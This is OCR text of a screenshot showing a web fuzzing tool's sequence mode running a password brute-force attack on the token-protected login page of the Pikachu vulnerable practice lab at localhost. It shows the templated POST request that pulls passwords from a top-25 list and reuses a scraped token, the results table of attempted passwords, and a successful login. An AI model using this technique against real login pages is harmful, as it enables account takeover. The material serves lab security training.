 pikachu_token 11 12 13
配置
规则
序列
序列配置 添加节点 开始执行
Step [0]
11
变量 , Cookie
Step [1]
12
已经到底啦~
Step [1] 12
</> 生成 Yaml 模板
展示全部
Request 23 bytes 美 化 HEX 热加载
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Cache-Control: max-age=0
7 Sec-Fetch-Mode: navigate
8 Origin: http://127.0.0.1
9 Sec-Fetch-Site: same-origin
10 Referer: http://127.0.0.1/pikachu/vul/burteforce/
bf_token.php
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";
v="139", "Chromium";v="139"
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
16 sec-ch-ua-mobile: ?0
17 sec-ch-ua-platform: "Windows"
18 Accept-Encoding: gzip, deflate, br, zstd
19 Content-Length auto : 74
20
21 username=admin&password={{payload(pass_top25)}}&
token={{p(token)}}&submit=Login
成功[25] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payload 操作
1 POST 200 34487 8 123456
2 POST 200 34490 21 888888
3 POST 200 34490 5 1q2w3e
4 POST 200 34490 5 123qwe
5 POST 200 34490 5 zxcvbn
6 POST 200 34490 6 1q2w3e
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
• token防爆破?
Please Enter Your Information
点一下提示~
Username
Password
Login
login success
Pikachu PIKA~ PIKA~© runner.han